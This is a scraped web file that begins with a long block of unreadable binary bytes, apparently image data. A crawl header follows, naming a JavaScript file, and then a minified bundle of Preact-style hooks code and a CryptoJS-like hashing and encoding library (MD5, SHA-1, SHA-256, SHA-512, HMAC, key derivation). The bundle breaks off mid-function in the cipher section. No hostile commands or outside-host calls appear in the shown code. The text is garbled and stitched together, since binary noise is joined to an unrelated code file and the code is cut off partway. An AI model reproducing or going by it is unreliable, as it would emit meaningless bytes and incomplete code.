�rC�"��K�U!@�V�BuW�tA��u[W`�u� 6@wq z @ $@"x}�x{��Wy��i��R�U!�*X�ereWnEv�W<azc&*~ElǀV�t! ���XW+�"}�W~�}W�}��~�w}�W}�w�p� �dפ\z�A���?`���c��!&ׂ/�3xZHt;؃gV��tu�w~]�q�o$p7	�`� 	6�wWx��io�RG�wq��{��wy��y��)�׈�8I�t�5qIΗV��]Q��iu��]�W~��}��\�W~T��U��5��wJ{�/a`pk  �F�3��؎����5�����M�Y�/�� ��i�u�w�r`@�������e�K�X�˸yW��`+��AT�R���Xj���[9*"��� �wJm؊��������y���waw9�����W�=6@#�n@%"@(	��Y���c���!�P��?xbw+�!�x���J�$hڸ�q`�aW����6��9�-�J�`Jx�Yk��� F�����׊@U���R����lu�$,��+5�����٣�`�v��v� F,�Rj�٥_Z@="�g��=��o�ݓ�/�wb�z+�7@- � ���\W����-��1ڣ��y� z�J`�� ��W"a�U��@����R�2	��Z�u��w��|��R3z��w���������l�  	�� �Ayk�	�ـ_���xTYqiZ��;f�!����x�G��G�qG[u7�A+w#�Iy��z}Q;��!⹗�9�y���������:!� h�uۗ}g[+T{���G�:xA�|��x����ؒ�W��A=�p+�a���w���w��w�3�|�ؒSy����-   ���X�b��fk�y2��+��� "�(x��)�i�!��!J��/����}_Ó�(9!��~I[��� �uxP�y�ע�[��x��:"��`��v��"�;٩���Y�}�����}ɑ��a�Dڵ���@�Z�zʇ����y���`�+UU�;�!@����!����\�= " �K����ΙG;��D)��;��cW�]��)�8�9٢{y|+��`��{׷�ڡg��;��`���y;�3�R}9��|�?y�%��7]�W}J��/��J���������`�Q\�w�G ��ԟ���;FV�̍!��J ��`�<�c�U�!�ۻ=S��,;�ITwH^���(V��c/�E��w�U��w���(ֽ��(���}���t�yT8��⮁|�u��x�;b�@�O��Q�ܝz��W�{���Uz��Vj 
�*�`�� ��[��k�$�[,U�7j j�y�\��׺��:�ۙ3 �3 ���\Tz���J���ۯ�W�,g7!\W[���2�!�#���ǙH<�߃Y��:H�7H˳ŭ8��y���h�#��<�"/u}�@v���E^2�w��tU��G��{�  �U���n`UQ9�Qy�b�k�|�<y����/�>R�<��|��y��>�P����}ڑ`a��`o������������|�x���VϷ<(���t�<!B�i����D%�����#BH���B0�?#Fd^��0�$p@!�TH��w�����@$�
�)P���L��c��,x����?o����߄3���2�̙4Xkڼ�3�Ν<{��	4�СD�z��?�7G�4jJ<a@�'��֭Z�Ą�H�"W�6����̇)=�T��?6o�ts�[�t#��`�h@ ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/common.js
body_size: 43365
content:
import{l as r,_ as t,T as n}from"./icons.js";import{g as e}from"./utils-core.js";import{g as i}from"./utils-shared.js";var o,a,c,s,u=0,f=[],h=r,l=h.__b,_=h.__r,v=h.diffed,d=h.__c,p=h.unmount,x=h.__;function y(r,t){h.__h&&h.__h(a,r,u||t),u=0;var n=a.__H||(a.__H={__:[],__h:[]});return r>=n.__.length&&n.__.push({}),n.__[r]}function g(r){return u=1,function(r,t){var n=y(o++,2);if(n.t=r,!n.__c&&(n.__=[A(void 0,t),function(r){var t=n.__N?n.__N[0]:n.__[0],e=n.t(t,r);t!==e&&(n.__N=[e,n.__[1]],n.__c.setState({}))}],n.__c=a,!a.__f)){var e=function(r,t,e){if(!n.__c.__H)return!0;var o=n.__c.__H.__.filter(function(r){return!!r.__c});if(o.every(function(r){return!r.__N}))return!i||i.call(this,r,t,e);var a=n.__c.props!==r;return o.forEach(function(r){if(r.__N){var t=r.__[0];r.__=r.__N,r.__N=void 0,t!==r.__[0]&&(a=!0)}}),i&&i.call(this,r,t,e)||a};a.__f=!0;var i=a.shouldComponentUpdate,c=a.componentWillUpdate;a.componentWillUpdate=function(r,t,n){if(this.__e){var o=i;i=void 0,e(r,t,n),i=o}c&&c.call(this,r,t,n)},a.shouldComponentUpdate=e}return n.__N||n.__}(A,r)}function B(r,t){var n=y(o++,3);!h.__s&&M(n.__H,t)&&(n.__=r,n.u=t,a.__H.__h.push(n))}function w(r){return u=5,function(r,t){var n=y(o++,7);return M(n.__H,t)&&(n.__=r(),n.__H=t,n.__h=r),n.__}(function(){return{current:r}},[])}function C(){for(var r;r=f.shift();)if(r.__P&&r.__H)try{r.__H.__h.forEach(D),r.__H.__h.forEach(m),r.__H.__h=[]}catch(t){r.__H.__h=[],h.__e(t,r.__v)}}h.__b=function(r){a=null,l&&l(r)},h.__=function(r,t){r&&t.__k&&t.__k.__m&&(r.__m=t.__k.__m),x&&x(r,t)},h.__r=function(r){_&&_(r),o=0;var t=(a=r.__c).__H;t&&(c===a?(t.__h=[],a.__h=[],t.__.forEach(function(r){r.__N&&(r.__=r.__N),r.u=r.__N=void 0})):(t.__h.forEach(D),t.__h.forEach(m),t.__h=[],o=0)),c=a},h.diffed=function(r){v&&v(r);var t=r.__c;t&&t.__H&&(t.__H.__h.length&&(1!==f.push(t)&&s===h.requestAnimationFrame||((s=h.requestAnimationFrame)||z)(C)),t.__H.__.forEach(function(r){r.u&&(r.__H=r.u),r.u=void 0})),c=a=null},h.__c=function(r,t){t.some(function(r){try{r.__h.forEach(D),r.__h=r.__h.filter(function(r){return!r.__||m(r)})}catch(n){t.some(function(r){r.__h&&(r.__h=[])}),t=[],h.__e(n,r.__v)}}),d&&d(r,t)},h.unmount=function(r){p&&p(r);var t,n=r.__c;n&&n.__H&&(n.__H.__.forEach(function(r){try{D(r)}catch(n){t=n}}),n.__H=void 0,t&&h.__e(t,n.__v))};var b="function"==typeof requestAnimationFrame;function z(r){var t,n=function(){clearTimeout(e),b&&cancelAnimationFrame(t),setTimeout(r)},e=setTimeout(n,35);b&&(t=requestAnimationFrame(n))}function D(r){var t=a,n=r.__c;"function"==typeof n&&(r.__c=void 0,n()),a=t}function m(r){var t=a;r.__c=r.__(),a=t}function M(r,t){return!r||r.length!==t.length||t.some(function(t,n){return t!==r[n]})}function A(r,t){return"function"==typeof t?t(r):t}var S="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function H(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function q(r){if(r.__esModule)return r;var t=r.default;if("function"==typeof t){var n=function r(){return this instanceof r?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(r).forEach(function(t){var e=Object.getOwnPropertyDescriptor(r,t);Object.defineProperty(n,t,e.get?e:{enumerable:!0,get:function(){return r[t]}})}),n}var k={exports:{}};const L=q(Object.freeze(Object.defineProperty({__proto__:null,default:{}},Symbol.toStringTag,{value:"Module"})));var j;function G(){return j||(j=1,k.exports=(r=r||function(r){var t;if("undefined"!=typeof window&&window.crypto&&(t=window.crypto),"undefined"!=typeof self&&self.crypto&&(t=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(t=globalThis.crypto),!t&&"undefined"!=typeof window&&window.msCrypto&&(t=window.msCrypto),!t&&void 0!==S&&S.crypto&&(t=S.crypto),!t)try{t=L}catch(v){}var n=function(){if(t){if("function"==typeof t.getRandomValues)try{return t.getRandomValues(new Uint32Array(1))[0]}catch(v){}if("function"==typeof t.randomBytes)try{return t.randomBytes(4).readInt32LE()}catch(v){}}throw new Error("Native crypto module could not be used to get secure random number.")},e=Object.create||function(){function r(){}return function(t){var n;return r.prototype=t,n=new r,r.prototype=null,n}}(),i={},o=i.lib={},a=o.Base=function(){return{extend:function(r){var t=e(this);return r&&t.mixIn(r),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var r=this.extend();return r.init.apply(r,arguments),r},init:function(){},mixIn:function(r){for(var t in r)r.hasOwnProperty(t)&&(this[t]=r[t]);r.hasOwnProperty("toString")&&(this.toString=r.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=o.WordArray=a.extend({init:function(r,t){r=this.words=r||[],this.sigBytes=null!=t?t:4*r.length},toString:function(r){return(r||u).stringify(this)},concat:function(r){var t=this.words,n=r.words,e=this.sigBytes,i=r.sigBytes;if(this.clamp(),e%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[e+o>>>2]|=a<<24-(e+o)%4*8}else for(var c=0;c<i;c+=4)t[e+c>>>2]=n[c>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=r.ceil(n/4)},clone:function(){var r=a.clone.call(this);return r.words=this.words.slice(0),r},random:function(r){for(var t=[],e=0;e<r;e+=4)t.push(n());return new c.init(t,r)}}),s=i.enc={},u=s.Hex={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;e.push((o>>>4).toString(16)),e.push((15&o).toString(16))}return e.join("")},parse:function(r){for(var t=r.length,n=[],e=0;e<t;e+=2)n[e>>>3]|=parseInt(r.substr(e,2),16)<<24-e%8*4;return new c.init(n,t/2)}},f=s.Latin1={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;e.push(String.fromCharCode(o))}return e.join("")},parse:function(r){for(var t=r.length,n=[],e=0;e<t;e++)n[e>>>2]|=(255&r.charCodeAt(e))<<24-e%4*8;return new c.init(n,t)}},h=s.Utf8={stringify:function(r){try{return decodeURIComponent(escape(f.stringify(r)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(r){return f.parse(unescape(encodeURIComponent(r)))}},l=o.BufferedBlockAlgorithm=a.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(r){"string"==typeof r&&(r=h.parse(r)),this._data.concat(r),this._nDataBytes+=r.sigBytes},_process:function(t){var n,e=this._data,i=e.words,o=e.sigBytes,a=this.blockSize,s=o/(4*a),u=(s=t?r.ceil(s):r.max((0|s)-this._minBufferSize,0))*a,f=r.min(4*u,o);if(u){for(var h=0;h<u;h+=a)this._doProcessBlock(i,h);n=i.splice(0,u),e.sigBytes-=f}return new c.init(n,f)},clone:function(){var r=a.clone.call(this);return r._data=this._data.clone(),r},_minBufferSize:0});o.Hasher=l.extend({cfg:a.extend(),init:function(r){this.cfg=this.cfg.extend(r),this.reset()},reset:function(){l.reset.call(this),this._doReset()},update:function(r){return this._append(r),this._process(),this},finalize:function(r){return r&&this._append(r),this._doFinalize()},blockSize:16,_createHelper:function(r){return function(t,n){return new r.init(n).finalize(t)}},_createHmacHelper:function(r){return function(t,n){return new _.HMAC.init(r,n).finalize(t)}}});var _=i.algo={};return i}(Math),r)),k.exports;var r}var I,P={exports:{}};function U(){return I?P.exports:(I=1,P.exports=(t=(r=o=G()).lib,n=t.Base,e=t.WordArray,(i=r.x64={}).Word=n.extend({init:function(r,t){this.high=r,this.low=t}}),i.WordArray=n.extend({init:function(r,t){r=this.words=r||[],this.sigBytes=null!=t?t:8*r.length},toX32:function(){for(var r=this.words,t=r.length,n=[],i=0;i<t;i++){var o=r[i];n.push(o.high),n.push(o.low)}return e.create(n,this.sigBytes)},clone:function(){for(var r=n.clone.call(this),t=r.words=this.words.slice(0),e=t.length,i=0;i<e;i++)t[i]=t[i].clone();return r}}),o));var r,t,n,e,i,o}var W,E,Y,K={exports:{}},N={exports:{}},O={exports:{}};function X(){return Y?O.exports:(Y=1,O.exports=(r=G(),function(){var t=r,n=t.lib.WordArray;t.enc.Base64={stringify:function(r){var t=r.words,n=r.sigBytes,e=this._map;r.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,c=0;c<4&&o+.75*c<n;c++)i.push(e.charAt(a>>>6*(3-c)&63));var s=e.charAt(64);if(s)for(;i.length%4;)i.push(s);return i.join("")},parse:function(r){var t=r.length,e=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<e.length;o++)i[e.charCodeAt(o)]=o}var a=e.charAt(64);if(a){var c=r.indexOf(a);-1!==c&&(t=c)}return function(r,t,e){for(var i=[],o=0,a=0;a<t;a++)if(a%4){var c=e[r.charCodeAt(a-1)]<<a%4*2|e[r.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=c<<24-o%4*8,o++}return n.create(i,o)}(r,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),r.enc.Base64));var r}var T,R,Z={exports:{}},V={exports:{}};function J(){return R?V.exports:(R=1,V.exports=(r=G(),function(t){var n=r,e=n.lib,i=e.WordArray,o=e.Hasher,a=n.algo,c=[];!function(){for(var r=0;r<64;r++)c[r]=4294967296*t.abs(t.sin(r+1))|0}();var s=a.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(r,t){for(var n=0;n<16;n++){var e=t+n,i=r[e];r[e]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=r[t+0],s=r[t+1],_=r[t+2],v=r[t+3],d=r[t+4],p=r[t+5],x=r[t+6],y=r[t+7],g=r[t+8],B=r[t+9],w=r[t+10],C=r[t+11],b=r[t+12],z=r[t+13],D=r[t+14],m=r[t+15],M=o[0],A=o[1],S=o[2],H=o[3];M=u(M,A,S,H,a,7,c[0]),H=u(H,M,A,S,s,12,c[1]),S=u(S,H,M,A,_,17,c[2]),A=u(A,S,H,M,v,22,c[3]),M=u(M,A,S,H,d,7,c[4]),H=u(H,M,A,S,p,12,c[5]),S=u(S,H,M,A,x,17,c[6]),A=u(A,S,H,M,y,22,c[7]),M=u(M,A,S,H,g,7,c[8]),H=u(H,M,A,S,B,12,c[9]),S=u(S,H,M,A,w,17,c[10]),A=u(A,S,H,M,C,22,c[11]),M=u(M,A,S,H,b,7,c[12]),H=u(H,M,A,S,z,12,c[13]),S=u(S,H,M,A,D,17,c[14]),M=f(M,A=u(A,S,H,M,m,22,c[15]),S,H,s,5,c[16]),H=f(H,M,A,S,x,9,c[17]),S=f(S,H,M,A,C,14,c[18]),A=f(A,S,H,M,a,20,c[19]),M=f(M,A,S,H,p,5,c[20]),H=f(H,M,A,S,w,9,c[21]),S=f(S,H,M,A,m,14,c[22]),A=f(A,S,H,M,d,20,c[23]),M=f(M,A,S,H,B,5,c[24]),H=f(H,M,A,S,D,9,c[25]),S=f(S,H,M,A,v,14,c[26]),A=f(A,S,H,M,g,20,c[27]),M=f(M,A,S,H,z,5,c[28]),H=f(H,M,A,S,_,9,c[29]),S=f(S,H,M,A,y,14,c[30]),M=h(M,A=f(A,S,H,M,b,20,c[31]),S,H,p,4,c[32]),H=h(H,M,A,S,g,11,c[33]),S=h(S,H,M,A,C,16,c[34]),A=h(A,S,H,M,D,23,c[35]),M=h(M,A,S,H,s,4,c[36]),H=h(H,M,A,S,d,11,c[37]),S=h(S,H,M,A,y,16,c[38]),A=h(A,S,H,M,w,23,c[39]),M=h(M,A,S,H,z,4,c[40]),H=h(H,M,A,S,a,11,c[41]),S=h(S,H,M,A,v,16,c[42]),A=h(A,S,H,M,x,23,c[43]),M=h(M,A,S,H,B,4,c[44]),H=h(H,M,A,S,b,11,c[45]),S=h(S,H,M,A,m,16,c[46]),M=l(M,A=h(A,S,H,M,_,23,c[47]),S,H,a,6,c[48]),H=l(H,M,A,S,y,10,c[49]),S=l(S,H,M,A,D,15,c[50]),A=l(A,S,H,M,p,21,c[51]),M=l(M,A,S,H,b,6,c[52]),H=l(H,M,A,S,v,10,c[53]),S=l(S,H,M,A,w,15,c[54]),A=l(A,S,H,M,s,21,c[55]),M=l(M,A,S,H,g,6,c[56]),H=l(H,M,A,S,m,10,c[57]),S=l(S,H,M,A,x,15,c[58]),A=l(A,S,H,M,z,21,c[59]),M=l(M,A,S,H,d,6,c[60]),H=l(H,M,A,S,C,10,c[61]),S=l(S,H,M,A,_,15,c[62]),A=l(A,S,H,M,B,21,c[63]),o[0]=o[0]+M|0,o[1]=o[1]+A|0,o[2]=o[2]+S|0,o[3]=o[3]+H|0},_doFinalize:function(){var r=this._data,n=r.words,e=8*this._nDataBytes,i=8*r.sigBytes;n[i>>>5]|=128<<24-i%32;var o=t.floor(e/4294967296),a=e;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),r.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var f=s[u];s[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return c},clone:function(){var r=o.clone.call(this);return r._hash=this._hash.clone(),r}});function u(r,t,n,e,i,o,a){var c=r+(t&n|~t&e)+i+a;return(c<<o|c>>>32-o)+t}function f(r,t,n,e,i,o,a){var c=r+(t&e|n&~e)+i+a;return(c<<o|c>>>32-o)+t}function h(r,t,n,e,i,o,a){var c=r+(t^n^e)+i+a;return(c<<o|c>>>32-o)+t}function l(r,t,n,e,i,o,a){var c=r+(n^(t|~e))+i+a;return(c<<o|c>>>32-o)+t}n.MD5=o._createHelper(s),n.HmacMD5=o._createHmacHelper(s)}(Math),r.MD5));var r}var F,Q={exports:{}};function $(){return F?Q.exports:(F=1,Q.exports=(t=(r=c=G()).lib,n=t.WordArray,e=t.Hasher,i=r.algo,o=[],a=i.SHA1=e.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(r,t){for(var n=this._hash.words,e=n[0],i=n[1],a=n[2],c=n[3],s=n[4],u=0;u<80;u++){if(u<16)o[u]=0|r[t+u];else{var f=o[u-3]^o[u-8]^o[u-14]^o[u-16];o[u]=f<<1|f>>>31}var h=(e<<5|e>>>27)+s+o[u];h+=u<20?1518500249+(i&a|~i&c):u<40?1859775393+(i^a^c):u<60?(i&a|i&c|a&c)-1894007588:(i^a^c)-899497514,s=c,c=a,a=i<<30|i>>>2,i=e,e=h}n[0]=n[0]+e|0,n[1]=n[1]+i|0,n[2]=n[2]+a|0,n[3]=n[3]+c|0,n[4]=n[4]+s|0},_doFinalize:function(){var r=this._data,t=r.words,n=8*this._nDataBytes,e=8*r.sigBytes;return t[e>>>5]|=128<<24-e%32,t[14+(e+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(e+64>>>9<<4)]=n,r.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var r=e.clone.call(this);return r._hash=this._hash.clone(),r}}),r.SHA1=e._createHelper(a),r.HmacSHA1=e._createHmacHelper(a),c.SHA1));var r,t,n,e,i,o,a,c}var rr,tr={exports:{}};function nr(){return rr?tr.exports:(rr=1,tr.exports=(r=G(),function(t){var n=r,e=n.lib,i=e.WordArray,o=e.Hasher,a=n.algo,c=[],s=[];!function(){function r(r){for(var n=t.sqrt(r),e=2;e<=n;e++)if(!(r%e))return!1;return!0}function n(r){return 4294967296*(r-(0|r))|0}for(var e=2,i=0;i<64;)r(e)&&(i<8&&(c[i]=n(t.pow(e,.5))),s[i]=n(t.pow(e,1/3)),i++),e++}();var u=[],f=a.SHA256=o.extend({_doReset:function(){this._hash=new i.init(c.slice(0))},_doProcessBlock:function(r,t){for(var n=this._hash.words,e=n[0],i=n[1],o=n[2],a=n[3],c=n[4],f=n[5],h=n[6],l=n[7],_=0;_<64;_++){if(_<16)u[_]=0|r[t+_];else{var v=u[_-15],d=(v<<25|v>>>7)^(v<<14|v>>>18)^v>>>3,p=u[_-2],x=(p<<15|p>>>17)^(p<<13|p>>>19)^p>>>10;u[_]=d+u[_-7]+x+u[_-16]}var y=e&i^e&o^i&o,g=(e<<30|e>>>2)^(e<<19|e>>>13)^(e<<10|e>>>22),B=l+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&f^~c&h)+s[_]+u[_];l=h,h=f,f=c,c=a+B|0,a=o,o=i,i=e,e=B+(g+y)|0}n[0]=n[0]+e|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+c|0,n[5]=n[5]+f|0,n[6]=n[6]+h|0,n[7]=n[7]+l|0},_doFinalize:function(){var r=this._data,n=r.words,e=8*this._nDataBytes,i=8*r.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(e/4294967296),n[15+(i+64>>>9<<4)]=e,r.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var r=o.clone.call(this);return r._hash=this._hash.clone(),r}});n.SHA256=o._createHelper(f),n.HmacSHA256=o._createHmacHelper(f)}(Math),r.SHA256));var r}var er,ir,or={exports:{}};function ar(){return ir||(ir=1,or.exports=(r=G(),U(),function(){var t=r,n=t.lib.Hasher,e=t.x64,i=e.Word,o=e.WordArray,a=t.algo;function c(){return i.create.apply(i,arguments)}var s=[c(1116352408,3609767458),c(1899447441,602891725),c(3049323471,3964484399),c(3921009573,2173295548),c(961987163,4081628472),c(1508970993,3053834265),c(2453635748,2937671579),c(2870763221,3664609560),c(3624381080,2734883394),c(310598401,1164996542),c(607225278,1323610764),c(1426881987,3590304994),c(1925078388,4068182383),c(2162078206,991336113),c(2614888103,633803317),c(3248222580,3479774868),c(3835390401,2666613458),c(4022224774,944711139),c(264347078,2341262773),c(604807628,2007800933),c(770255983,1495990901),c(1249150122,1856431235),c(1555081692,3175218132),c(1996064986,2198950837),c(2554220882,3999719339),c(2821834349,766784016),c(2952996808,2566594879),c(3210313671,3203337956),c(3336571891,1034457026),c(3584528711,2466948901),c(113926993,3758326383),c(338241895,168717936),c(666307205,1188179964),c(773529912,1546045734),c(1294757372,1522805485),c(1396182291,2643833823),c(1695183700,2343527390),c(1986661051,1014477480),c(2177026350,1206759142),c(2456956037,344077627),c(2730485921,1290863460),c(2820302411,3158454273),c(3259730800,3505952657),c(3345764771,106217008),c(3516065817,3606008344),c(3600352804,1432725776),c(4094571909,1467031594),c(275423344,851169720),c(430227734,3100823752),c(506948616,1363258195),c(659060556,3750685593),c(883997877,3785050280),c(958139571,3318307427),c(1322822218,3812723403),c(1537002063,2003034995),c(1747873779,3602036899),c(1955562222,1575990012),c(2024104815,1125592928),c(2227730452,2716904306),c(2361852424,442776044),c(2428436474,593698344),c(2756734187,3733110249),c(3204031479,2999351573),c(3329325298,3815920427),c(3391569614,3928383900),c(3515267271,566280711),c(3940187606,3454069534),c(4118630271,4000239992),c(116418474,1914138554),c(174292421,2731055270),c(289380356,3203993006),c(460393269,320620315),c(685471733,587496836),c(852142971,1086792851),c(1017036298,365543100),c(1126000580,2618297676),c(1288033470,3409855158),c(1501505948,4234509866),c(1607167915,987167468),c(1816402316,1246189591)],u=[];!function(){for(var r=0;r<80;r++)u[r]=c()}();var f=a.SHA512=n.extend({_doReset:function(){this._hash=new o.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(r,t){for(var n=this._hash.words,e=n[0],i=n[1],o=n[2],a=n[3],c=n[4],f=n[5],h=n[6],l=n[7],_=e.high,v=e.low,d=i.high,p=i.low,x=o.high,y=o.low,g=a.high,B=a.low,w=c.high,C=c.low,b=f.high,z=f.low,D=h.high,m=h.low,M=l.high,A=l.low,S=_,H=v,q=d,k=p,L=x,j=y,G=g,I=B,P=w,U=C,W=b,E=z,Y=D,K=m,N=M,O=A,X=0;X<80;X++){var T,R,Z=u[X];if(X<16)R=Z.high=0|r[t+2*X],T=Z.low=0|r[t+2*X+1];else{var V=u[X-15],J=V.high,F=V.low,Q=(J>>>1|F<<31)^(J>>>8|F<<24)^J>>>7,$=(F>>>1|J<<31)^(F>>>8|J<<24)^(F>>>7|J<<25),rr=u[X-2],tr=rr.high,nr=rr.low,er=(tr>>>19|nr<<13)^(tr<<3|nr>>>29)^tr>>>6,ir=(nr>>>19|tr<<13)^(nr<<3|tr>>>29)^(nr>>>6|tr<<26),or=u[X-7],ar=or.high,cr=or.low,sr=u[X-16],ur=sr.high,fr=sr.low;R=(R=(R=Q+ar+((T=$+cr)>>>0<$>>>0?1:0))+er+((T+=ir)>>>0<ir>>>0?1:0))+ur+((T+=fr)>>>0<fr>>>0?1:0),Z.high=R,Z.low=T}var hr,lr=P&W^~P&Y,_r=U&E^~U&K,vr=S&q^S&L^q&L,dr=H&k^H&j^k&j,pr=(S>>>28|H<<4)^(S<<30|H>>>2)^(S<<25|H>>>7),xr=(H>>>28|S<<4)^(H<<30|S>>>2)^(H<<25|S>>>7),yr=(P>>>14|U<<18)^(P>>>18|U<<14)^(P<<23|U>>>9),gr=(U>>>14|P<<18)^(U>>>18|P<<14)^(U<<23|P>>>9),Br=s[X],wr=Br.high,Cr=Br.low,br=N+yr+((hr=O+gr)>>>0<O>>>0?1:0),zr=xr+dr;N=Y,O=K,Y=W,K=E,W=P,E=U,P=G+(br=(br=(br=br+lr+((hr+=_r)>>>0<_r>>>0?1:0))+wr+((hr+=Cr)>>>0<Cr>>>0?1:0))+R+((hr+=T)>>>0<T>>>0?1:0))+((U=I+hr|0)>>>0<I>>>0?1:0)|0,G=L,I=j,L=q,j=k,q=S,k=H,S=br+(pr+vr+(zr>>>0<xr>>>0?1:0))+((H=hr+zr|0)>>>0<hr>>>0?1:0)|0}v=e.low=v+H,e.high=_+S+(v>>>0<H>>>0?1:0),p=i.low=p+k,i.high=d+q+(p>>>0<k>>>0?1:0),y=o.low=y+j,o.high=x+L+(y>>>0<j>>>0?1:0),B=a.low=B+I,a.high=g+G+(B>>>0<I>>>0?1:0),C=c.low=C+U,c.high=w+P+(C>>>0<U>>>0?1:0),z=f.low=z+E,f.high=b+W+(z>>>0<E>>>0?1:0),m=h.low=m+K,h.high=D+Y+(m>>>0<K>>>0?1:0),A=l.low=A+O,l.high=M+N+(A>>>0<O>>>0?1:0)},_doFinalize:function(){var r=this._data,t=r.words,n=8*this._nDataBytes,e=8*r.sigBytes;return t[e>>>5]|=128<<24-e%32,t[30+(e+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(e+128>>>10<<5)]=n,r.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var r=n.clone.call(this);return r._hash=this._hash.clone(),r},blockSize:32});t.SHA512=n._createHelper(f),t.HmacSHA512=n._createHmacHelper(f)}(),r.SHA512)),or.exports;var r}var cr,sr,ur,fr,hr={exports:{}},lr={exports:{}},_r={exports:{}},vr={exports:{}};function dr(){return fr?vr.exports:(fr=1,vr.exports=(t=(r=G()).lib.Base,n=r.enc.Utf8,void(r.algo.HMAC=t.extend({init:function(r,t){r=this._hasher=new r.init,"string"==typeof t&&(t=n.parse(t));var e=r.blockSize,i=4*e;t.sigBytes>i&&(t=r.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),a=this._iKey=t.clone(),c=o.words,s=a.words,u=0;u<e;u++)c[u]^=1549556828,s[u]^=909522486;o.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var r=this._hasher;r.reset(),r.update(this._iKey)},update:function(r){return this._hasher.update(r),this},finalize:function(r){var t=this._hasher,n=t.finalize(r);return t.reset(),t.finalize(this._oKey.clone().concat(n))}}))));var r,t,n}var pr,xr,yr={exports:{}},gr={exports:{}};function Br(){return xr?gr.exports:(xr=1,gr.exports=(c=G(),$(),dr(),n=(t=(r=c).lib).Base,e=t.WordArray,o=(i=r.algo).MD5,a=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:o,iterations:1}),init:function(r){this.cfg=this.cfg.extend(r)},compute:function(r,t){for(var n,i=this.cfg,o=i.hasher.create(),a=e.create(),c=a.words,s=i.keySize,u=i.iterations;c.length<s;){n&&o.update(n),n=o.update(r).finalize(t),o.reset();for(var f=1;f<u;f++)n=o.finalize(n),o.reset();a.concat(n)}return a.sigBytes=4*s,a}}),r.EvpKDF=function(r,t,n){return a.create(n).compute(r,t)},c.EvpKDF));var r,t,n,e,i,o,a,c}var wr,Cr={exports:{}};function br(){return wr?Cr.exports:(wr=1,Cr.exports=(r=G(),Br(),void(r.lib.Cipher||function(){var t=r,n=t.lib,e=n.Base,i=n.WordArray,o=n.BufferedBlockAlgorithm,a=t.enc;a.Utf8;var c=a.Base64,s=t.algo.EvpKDF,u=n.Cipher=o.extend({cfg:e.extend(),createEncryptor:function(r,t){return this.create(this._ENC_XFORM_MODE,r,t)},createDecryptor:function(r,t){return this.create(this._DEC_XFORM_MODE,r,t)},init:function(r,t,n){this.cfg=this.cfg.extend(n),this._xformMode=r,this._key=t,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(r){return this._append(r),this._process()},finalize:function(r){return r&&this._append(r),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function r(r){return"string"==typeof r?y:p}return function(t){return{encrypt:function(n,e,i){return r(e).encrypt(t,n,e,i)},decrypt:function(n,e,i){return r(e).decrypt(t,n,e,i)}}}}()});n.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var f=t.mode={},h=n.BlockCipherMode=e.extend({createEncryptor:function(r,t){return this.Encryptor.create(r,t)},createDecryptor:function(r,t){return this.Decryptor.create(r,t)},init:function(r,t){this._cipher=r,this._iv=t}}),l=f.CBC=function(){var r=h.extend();function t(r,t,n){var e,i=this._iv;i?(e=i,this._iv=void 0):e=this._prevBlock;for(var 